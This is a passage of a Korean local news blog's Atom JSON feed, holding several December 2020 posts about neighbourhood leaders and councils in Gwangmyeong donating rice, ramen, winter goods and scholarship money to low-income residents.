com/atom/ns#","term":"지역"}],"title":{"type":"text","$t":"소하2동 김영란 통장, 저소득층에 백미10kg 20포 지원"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiGpTaLj8QSJYh7p5hgFWAjds1zYIML2xeVe5KjMxJ9NA6HDxj90cD1CmFdxNIjuKE1pKjavd2IRGlVNI52UqoFzu9P5FBUXgFz7M4Cx-guGRCyRaMLxBbzympi3El_wEk-WToH8MMvts\/s830\/%2528%25EA%25B4%2591%25EB%25AA%25853%2529+12%25EC%259B%2594+23%25EC%259D%25BC+%25EA%25B9%2580%25EC%2598%2581%25EB%259E%2580+%25EC%2586%258C%25ED%2595%25982%25EB%258F%2599+%25ED%2586%25B5%25EC%259E%25A5%25EC%259D%25B4+%25EA%25B4%2580%25EB%2582%25B4+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EC%25B7%25A8%25EC%2595%25BD%25EA%25B3%2584%25EC%25B8%25B5%25EC%259D%2584+%25EC%259C%2584%25ED%2595%25B4+%25EB%25B0%25B1%25EB%25AF%25B8%252810kg%2529+20%25ED%258F%25AC%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"520\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiGpTaLj8QSJYh7p5hgFWAjds1zYIML2xeVe5KjMxJ9NA6HDxj90cD1CmFdxNIjuKE1pKjavd2IRGlVNI52UqoFzu9P5FBUXgFz7M4Cx-guGRCyRaMLxBbzympi3El_wEk-WToH8MMvts\/w400-h640\/%2528%25EA%25B4%2591%25EB%25AA%25853%2529+12%25EC%259B%2594+23%25EC%259D%25BC+%25EA%25B9%2580%25EC%2598%2581%25EB%259E%2580+%25EC%2586%258C%25ED%2595%25982%25EB%258F%2599+%25ED%2586%25B5%25EC%259E%25A5%25EC%259D%25B4+%25EA%25B4%2580%25EB%2582%25B4+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EC%25B7%25A8%25EC%2595%25BD%25EA%25B3%2584%25EC%25B8%25B5%25EC%259D%2584+%25EC%259C%2584%25ED%2595%25B4+%25EB%25B0%25B1%25EB%25AF%25B8%252810kg%2529+20%25ED%258F%25AC%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E광명시 소하2동 행정복지센터는 23일 김영란 통장이 관내 저소득 취약계층을 위해 백미(10kg) 20포를 전달했다고 밝혔다.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E평소 복지사각지대 발굴뿐 아니라 위기가정 발생 시 직접 현장을 찾아가 복지자원 연계를 위해 노력하는 김영란 통장은\u0026nbsp; “코로나19로 어려운 시국에 이웃을 위해 조금이나마 도움을 드리게 되어 기쁘게 생각한다”며 “쌀을 받고 기뻐하실 분들을 생각하니 너무 행복하다”고 밝혔다.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E김운주 소하2동장은 “소외계층을 위해 사랑의 쌀을 전달해 준 김영란 통장님께 감사드린다”며 “앞으로도 주민들에게 많은 관심을 가져주시길 바라며 기탁 받은 쌀은 취약계층에 잘 전달하겠다”고 말했다.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/4454329341389348793\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/2-10kg-20.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4454329341389348793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4454329341389348793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/2-10kg-20.html","title":"소하2동 김영란 통장, 저소득층에 백미10kg 20포 지원"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiGpTaLj8QSJYh7p5hgFWAjds1zYIML2xeVe5KjMxJ9NA6HDxj90cD1CmFdxNIjuKE1pKjavd2IRGlVNI52UqoFzu9P5FBUXgFz7M4Cx-guGRCyRaMLxBbzympi3El_wEk-WToH8MMvts\/s72-w400-h640-c\/%2528%25EA%25B4%2591%25EB%25AA%25853%2529+12%25EC%259B%2594+23%25EC%259D%25BC+%25EA%25B9%2580%25EC%2598%2581%25EB%259E%2580+%25EC%2586%258C%25ED%2595%25982%25EB%258F%2599+%25ED%2586%25B5%25EC%259E%25A5%25EC%259D%25B4+%25EA%25B4%2580%25EB%2582%25B4+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EC%25B7%25A8%25EC%2595%25BD%25EA%25B3%2584%25EC%25B8%25B5%25EC%259D%2584+%25EC%259C%2584%25ED%2595%25B4+%25EB%25B0%25B1%25EB%25AF%25B8%252810kg%2529+20%25ED%258F%25AC%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-2731211619576825515"},"published":{"$t":"2020-12-24T15:26:00.003+09:00"},"updated":{"$t":"2020-12-24T15:26:25.934+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"지역"}],"title":{"type":"text","$t":"소하1동 통장협의회, 거리는 멀리 마음은 더 가까이 ‘사랑의 라면 50박스’ 기부"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozA3Cgde-AMEzcZrNdtYPerS7Q7iNAsrCtx5cDgBx2oJgMFrvn1klrbgIOyM-d76E7DmLdMmPtsDS3tDfrbH3lU7zodSNdAzbch6JoNFz3xBwA5soMKOjWSYsF91lG8v9gXRvFdQPZpk\/s937\/%2528%25EA%25B4%2591%25EB%25AA%25855%252912%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2586%258C%25ED%2595%25981%25EB%258F%2599+%25ED%2586%25B5%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25EA%25B0%2580+%25EA%25B4%2580%25EB%2582%25B4+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EC%25B7%25A8%25EC%2595%25BD%25EA%25B3%2584%25EC%25B8%25B5%25EC%259D%2584+%25EC%259C%2584%25ED%2595%259C+%25EB%259D%25BC%25EB%25A9%25B4+50%25EB%25B0%2595%25EC%258A%25A4%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"937\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozA3Cgde-AMEzcZrNdtYPerS7Q7iNAsrCtx5cDgBx2oJgMFrvn1klrbgIOyM-d76E7DmLdMmPtsDS3tDfrbH3lU7zodSNdAzbch6JoNFz3xBwA5soMKOjWSYsF91lG8v9gXRvFdQPZpk\/s320\/%2528%25EA%25B4%2591%25EB%25AA%25855%252912%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2586%258C%25ED%2595%25981%25EB%258F%2599+%25ED%2586%25B5%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25EA%25B0%2580+%25EA%25B4%2580%25EB%2582%25B4+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EC%25B7%25A8%25EC%2595%25BD%25EA%25B3%2584%25EC%25B8%25B5%25EC%259D%2584+%25EC%259C%2584%25ED%2595%259C+%25EB%259D%25BC%25EB%25A9%25B4+50%25EB%25B0%2595%25EC%258A%25A4%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E광명시 소하1동 행정복지센터는 23일 소하1동 통장협의회(회장 봉광근)가관내 저소득 취약계층을 위한 라면 50박스를 전달했다고 밝혔다.\u003C\/p\u003E\u003Cp\u003E소하1동 통장협의회는 지난 2013년부터 8년간 매년 사랑의 라면 나눔을 실천하고 있다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E봉광근 회장은 “힘들다고 매년 해 온 나눔 실천을 멈출 수는 없었다. 코로나19로 힘든 상황에 날씨까지 추워 걱정이다. 작으나마 이웃들에게 도움이 되길 바란다”고 말했다.\u003C\/p\u003E\u003Cp\u003E박해경 소하1동장은 “코로나19로 인해 최일선에서 주민들을 위해 봉사하는 통장들의 역할이 더욱 중요한 한해였다. 어려운 시기임에도 한마음이 되어 따뜻한 나눔을 실천해 주시니 감사하다”며 “그 마음을 받아 복지사각지대 해소를 위해 더욱 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E소하1동 행정복지센터는 기부 받은 라면 50박스를 저소득 취약계층에 전달할 예정이다.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/2731211619576825515\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_88.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2731211619576825515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2731211619576825515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_88.html","title":"소하1동 통장협의회, 거리는 멀리 마음은 더 가까이 ‘사랑의 라면 50박스’ 기부"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozA3Cgde-AMEzcZrNdtYPerS7Q7iNAsrCtx5cDgBx2oJgMFrvn1klrbgIOyM-d76E7DmLdMmPtsDS3tDfrbH3lU7zodSNdAzbch6JoNFz3xBwA5soMKOjWSYsF91lG8v9gXRvFdQPZpk\/s72-c\/%2528%25EA%25B4%2591%25EB%25AA%25855%252912%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2586%258C%25ED%2595%25981%25EB%258F%2599+%25ED%2586%25B5%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25EA%25B0%2580+%25EA%25B4%2580%25EB%2582%25B4+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EC%25B7%25A8%25EC%2595%25BD%25EA%25B3%2584%25EC%25B8%25B5%25EC%259D%2584+%25EC%259C%2584%25ED%2595%259C+%25EB%259D%25BC%25EB%25A9%25B4+50%25EB%25B0%2595%25EC%258A%25A4%25EB%25A5%25BC+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-6600146452380809436"},"published":{"$t":"2020-12-24T15:25:00.003+09:00"},"updated":{"$t":"2020-12-24T15:25:17.171+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"지역"}],"title":{"type":"text","$t":"철산1동 지역사회보장협의체, 취약계층에 사랑의 물품 전달"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOI6NveJOcjrSNDrt1DEOGj6jfpOhY8NmV7VGdU1eTEgUpQFu0ixs8vy-QpmPRn7YZmU5zq51be2UkZ4oZ_HMrbjV8llfzxZVJWcMR55hamQ2gBD17TVDNpYIFbjs0caCJsq_8DH_3G00\/s2016\/%2528%25EA%25B4%2591%25EB%25AA%25854%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EC%25B2%25A0%25EC%2582%25B01%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4%25EB%258A%2594+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2596%25B4%25EB%25A0%25A4%25EC%259A%25B4+%25EC%259D%25B4%25EC%259B%2583%25EC%259D%2598+%25EB%2594%25B0%25EB%259C%25BB%25ED%2595%259C+%25EA%25B2%25A8%25EC%259A%25B8%25EB%2582%2598%25EA%25B8%25B0%25EB%25A5%25BC+%25EB%258F%2595%25EA%25B3%25A0%25EC%259E%2590+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EA%25B0%2580%25EC%25A0%2595%25EC%2597%2590+%25EC%2582%25AC%25EB%259E%2591%25EC%259D%2598+%25EB%25AC%25BC%25ED%2592%2588%25282+000+000%25EC%259B%2590+%25EC%2583%2581%25EB%258B%25B9%2529%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOI6NveJOcjrSNDrt1DEOGj6jfpOhY8NmV7VGdU1eTEgUpQFu0ixs8vy-QpmPRn7YZmU5zq51be2UkZ4oZ_HMrbjV8llfzxZVJWcMR55hamQ2gBD17TVDNpYIFbjs0caCJsq_8DH_3G00\/s320\/%2528%25EA%25B4%2591%25EB%25AA%25854%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EC%25B2%25A0%25EC%2582%25B01%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4%25EB%258A%2594+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2596%25B4%25EB%25A0%25A4%25EC%259A%25B4+%25EC%259D%25B4%25EC%259B%2583%25EC%259D%2598+%25EB%2594%25B0%25EB%259C%25BB%25ED%2595%259C+%25EA%25B2%25A8%25EC%259A%25B8%25EB%2582%2598%25EA%25B8%25B0%25EB%25A5%25BC+%25EB%258F%2595%25EA%25B3%25A0%25EC%259E%2590+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EA%25B0%2580%25EC%25A0%2595%25EC%2597%2590+%25EC%2582%25AC%25EB%259E%2591%25EC%259D%2598+%25EB%25AC%25BC%25ED%2592%2588%25282+000+000%25EC%259B%2590+%25EC%2583%2581%25EB%258B%25B9%2529%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E광명시 철산1동 지역사회보장협의체(위원장 김홍순)는 23일 어려운 이웃의 따뜻한 겨울나기를 돕고자 저소득 가정에 사랑의 물품(2,000,000원 상당)을 전달했다.\u003C\/p\u003E\u003Cp\u003E지역사회보장협의체는 관내 홀몸노인 20명에게 발열내의와 속옷세트를 전달했으며 중증장애인 10가구에는 겨울철 난방비 부담을 덜어주고자 10만원씩 지원했다.\u003C\/p\u003E\u003Cp\u003E김홍순 철산1동 지역사회보장협의체 위원장은 “최근 코로나19로 힘든 시기에 겨울 추위까지 더해져 그 어느 때보다 따뜻한 관심과 나눔이 필요한 시기이다. 작은 선물이지만 겨울을 따듯하게 보내시는데 도움이 되길 바란다”고 말했다.\u003C\/p\u003E\u003Cp\u003E설미현 철산1동장은 “관내 어르신과 장애인들이 추운 겨울을 든든하게 이겨낼 것 같다”며 “취약계층을 적극적으로 발굴하고 다양한 지원책을 모색해 모두가 행복한 철산1동을 조성해 나가겠다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/6600146452380809436\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_91.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/6600146452380809436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/6600146452380809436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_91.html","title":"철산1동 지역사회보장협의체, 취약계층에 사랑의 물품 전달"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOI6NveJOcjrSNDrt1DEOGj6jfpOhY8NmV7VGdU1eTEgUpQFu0ixs8vy-QpmPRn7YZmU5zq51be2UkZ4oZ_HMrbjV8llfzxZVJWcMR55hamQ2gBD17TVDNpYIFbjs0caCJsq_8DH_3G00\/s72-c\/%2528%25EA%25B4%2591%25EB%25AA%25854%2529+%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EC%25B2%25A0%25EC%2582%25B01%25EB%258F%2599+%25EC%25A7%2580%25EC%2597%25AD%25EC%2582%25AC%25ED%259A%258C%25EB%25B3%25B4%25EC%259E%25A5%25ED%2598%2591%25EC%259D%2598%25EC%25B2%25B4%25EB%258A%2594+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2596%25B4%25EB%25A0%25A4%25EC%259A%25B4+%25EC%259D%25B4%25EC%259B%2583%25EC%259D%2598+%25EB%2594%25B0%25EB%259C%25BB%25ED%2595%259C+%25EA%25B2%25A8%25EC%259A%25B8%25EB%2582%2598%25EA%25B8%25B0%25EB%25A5%25BC+%25EB%258F%2595%25EA%25B3%25A0%25EC%259E%2590+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EA%25B0%2580%25EC%25A0%2595%25EC%2597%2590+%25EC%2582%25AC%25EB%259E%2591%25EC%259D%2598+%25EB%25AC%25BC%25ED%2592%2588%25282+000+000%25EC%259B%2590+%25EC%2583%2581%25EB%258B%25B9%2529%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-5517260223817222329"},"published":{"$t":"2020-12-24T15:24:00.002+09:00"},"updated":{"$t":"2020-12-24T15:24:11.572+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"지역"}],"title":{"type":"text","$t":"광명5동 청소년지도협의회 김영란 회장, 입학축하금 지원"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_lrBl8uhwYYMhyVmGIytcxAf_rtsadNj11FNhNz_kvU8tzdOUlCCVfie0s1-Puc5fEhVUukwcZyh0XErzgKWAKEN4JXv4u1I3VogHPTfwvPNGLszXwN07G37VBlBCdEALg8WbnElf10\/s2642\/%2528%25EA%25B4%2591%25EB%25AA%25852%2529%25EA%25B4%2591%25EB%25AA%25855%25EB%258F%2599+%25EC%25B2%25AD%25EC%2586%258C%25EB%2585%2584%25EC%25A7%2580%25EB%258F%2584%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C+%25EA%25B9%2580%25EC%2598%2581%25EB%259E%2580+%25ED%259A%258C%25EC%259E%25A5%25EC%259D%25B4+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EA%25B0%2580%25EC%25A0%2595+%25EC%25A4%2591%25C2%25B7%25EA%25B3%25A0%25EB%2593%25B1%25ED%2595%2599%25EA%25B5%2590+%25EC%259E%2585%25ED%2595%2599%25EC%2598%2588%25EC%25A0%2595%25EC%259E%2590%25EC%2597%2590%25EA%25B2%258C+%25EC%259E%2585%25ED%2595%2599%25EC%25B6%2595%25ED%2595%2598%25EA%25B8%2588%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1190\" data-original-width=\"2642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_lrBl8uhwYYMhyVmGIytcxAf_rtsadNj11FNhNz_kvU8tzdOUlCCVfie0s1-Puc5fEhVUukwcZyh0XErzgKWAKEN4JXv4u1I3VogHPTfwvPNGLszXwN07G37VBlBCdEALg8WbnElf10\/s320\/%2528%25EA%25B4%2591%25EB%25AA%25852%2529%25EA%25B4%2591%25EB%25AA%25855%25EB%258F%2599+%25EC%25B2%25AD%25EC%2586%258C%25EB%2585%2584%25EC%25A7%2580%25EB%258F%2584%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C+%25EA%25B9%2580%25EC%2598%2581%25EB%259E%2580+%25ED%259A%258C%25EC%259E%25A5%25EC%259D%25B4+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EA%25B0%2580%25EC%25A0%2595+%25EC%25A4%2591%25C2%25B7%25EA%25B3%25A0%25EB%2593%25B1%25ED%2595%2599%25EA%25B5%2590+%25EC%259E%2585%25ED%2595%2599%25EC%2598%2588%25EC%25A0%2595%25EC%259E%2590%25EC%2597%2590%25EA%25B2%258C+%25EC%259E%2585%25ED%2595%2599%25EC%25B6%2595%25ED%2595%2598%25EA%25B8%2588%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E광명시 광명5동행정복지센터는 23일 청소년지도협의회 김영란 회장이 저소득 가정 중·고등학교 입학예정자에게 입학축하금을 전달했다고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김영란 회장은 중학교 입학예정자 3명에게 각 20만원씩, 고등학교 입학예정자 1명에게 50만원을, 총 4명에게 110만원을 전달했다.\u003C\/p\u003E\u003Cp\u003E김영란 회장은 2018년에도 어려운 가정에게 장학금으로 100만원을 지원하였고 항상 어려운 이웃이 있으면 언제든 먼저 달려가 도움을 주는 참된 이웃으로 타인에게 귀감이 되고 있다.\u003C\/p\u003E\u003Cp\u003E김영란 청소년지도협의회 회장은 “청소년들이 학업에 조금이나마 보탬이 되었으면 좋겠다”며 “자신의 역량을 마음껏 발휘하여 장차 훌륭한 인재로 성장했으면 좋겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E김형철 광명5동장은 “지역사회를 위해 뜻깊은 일에 동참해준 김영란 회장에게 감사의 말씀을 드리며, 따뜻한 이웃이 있어 코로나19로 어려운 시기도 잘 견뎌낼 수 있을 것”이라고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/5517260223817222329\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_11.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/5517260223817222329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/5517260223817222329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2020\/12\/article_11.html","title":"광명5동 청소년지도협의회 김영란 회장, 입학축하금 지원"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_lrBl8uhwYYMhyVmGIytcxAf_rtsadNj11FNhNz_kvU8tzdOUlCCVfie0s1-Puc5fEhVUukwcZyh0XErzgKWAKEN4JXv4u1I3VogHPTfwvPNGLszXwN07G37VBlBCdEALg8WbnElf10\/s72-c\/%2528%25EA%25B4%2591%25EB%25AA%25852%2529%25EA%25B4%2591%25EB%25AA%25855%25EB%258F%2599+%25EC%25B2%25AD%25EC%2586%258C%25EB%2585%2584%25EC%25A7%2580%25EB%258F%2584%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C+%25EA%25B9%2580%25EC%2598%2581%25EB%259E%2580+%25ED%259A%258C%25EC%259E%25A5%25EC%259D%25B4+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%25A0%2580%25EC%2586%258C%25EB%2593%259D+%25EA%25B0%2580%25EC%25A0%2595+%25EC%25A4%2591%25C2%25B7%25EA%25B3%25A0%25EB%2593%25B1%25ED%2595%2599%25EA%25B5%2590+%25EC%259E%2585%25ED%2595%2599%25EC%2598%2588%25EC%25A0%2595%25EC%259E%2590%25EC%2597%2590%25EA%25B2%258C+%25EC%259E%2585%25ED%2595%2599%25EC%25B6%2595%25ED%2595%2598%25EA%25B8%2588%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-8412769827246101604"},"published":{"$t":"2020-12-24T15:22:00.003+09:00"},"updated":{"$t":"2020-12-24T15:22:11.350+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"지역"}],"title":{"type":"text","$t":"광명5동 새마을남녀지도자, 장학금 400만원 전달"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiuPq6I543O5h_t4I-1ASDx5BPbT_Zt-Yt62d2LlBETXNtjASwExcVdq61sjWS_aTKjQ5DQKWcbRnKhJI7aF5BLjT1dJrwuiNoLrzN2B5ioF7r1I4kYQUiW3WTEgMg8kYPB43KGRMTfaQ\/s2642\/%2528%25EA%25B4%2591%25EB%25AA%25851%2529+%25EA%25B4%2591%25EB%25AA%25855%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%259D%2580+12%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2596%25B4%25EB%25A0%25A4%25EC%259A%25B4+%25EA%25B0%2580%25EC%25A0%2595%25EC%259D%2598+%25EB%258C%2580%25ED%2595%2599%25EC%2583%259D%25282%25EB%25AA%2585+%25EA%25B0%2581+100%25EB%25A7%258C%25EC%259B%2590%2529%25EA%25B3%25BC+%25EA%25B3%25A0%25EB%2593%25B1%25ED%2595%2599%25EC%2583%259D%25284%25EB%25AA%2585+%25EA%25B0%2581+50%25EB%25A7%258C%25EC%259B%2590%25EC%2594%25A9%2529%25EC%2597%2590%25EA%25B2%258C+%25EC%25B4%259D+400%25EB%25A7%258C%25EC%259B%2590%25EC%259D%2598+%25EC%259E%25A5%25ED%2595%2599%25EA%25B8%2588%25EC%259D%2584+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg\" imageanchor=\"1\" style=\"margin-left: 